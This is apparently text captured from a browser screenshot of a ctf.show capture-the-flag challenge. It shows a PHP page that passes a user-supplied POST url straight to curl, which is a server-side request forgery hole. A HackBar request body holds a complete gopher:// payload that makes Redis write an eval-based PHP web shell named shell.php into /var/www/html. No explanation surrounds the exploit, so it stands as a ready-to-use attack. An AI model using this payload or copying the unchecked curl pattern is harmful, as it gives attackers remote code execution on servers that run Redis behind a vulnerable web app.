 ctf.show
85956ea2-acf3-4e34-a64d-12
85956ea2-acf3-4e34-a64d-127802e7c975.challenge.ctf.show
信息收集 在线工具 官方源 学习 源码 靶机 安全论坛 安全工具 书签栏 最新漏洞公布网站 SRC 其他书签 信息打点
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
?>
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Performance insights HackBar Cookie-Edit
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
Body
url=gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0As
et%0D%0A%241%0D%0A1%0D%0A%2431%0D%0A%0A%0A%3C%3Fphp%20eval%28%24_POST%5Bpass%5D%29%3
B%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%
0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%
0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A
%0A
URL encode
URL encode (all characters)
URL decode
URL decode (+ is space)
Base64 encode
Base64 decode